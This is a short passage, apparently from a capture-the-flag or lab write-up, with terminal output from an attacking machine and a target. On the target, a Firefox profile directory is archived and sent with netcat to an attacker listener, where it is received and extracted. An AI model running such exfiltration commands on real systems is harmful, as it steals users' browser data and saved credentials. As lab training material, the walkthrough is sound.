 root@ip-10-10-241-167:~# nc -lvp 1234 > firefox_archive
Listening on [0.0.0.0] (family 0, port 1234)
Connection from ip-10-10-114-164.eu-west-1.compute.internal 37842 received!
^C
root@ip-10-10-241-167:~# file firefox_archive
firefox_archive: POSIX tar archive (GNU)
root@ip-10-10-241-167:~# tar -xvf firefox_archive
.firefox/
Attacking machine
.firefox/profiles.ini
.firefox/Crash Reports/
user@ubuntu:~$ tar -cf firefox-archive .firefox/
user@ubuntu:~$ nc -vn 10.10.241.167 1234 < firefox-archive
Connection to 10.10.241.167 1234 port [tcp/*] succeeded!
user@ubuntu:~$
Target machine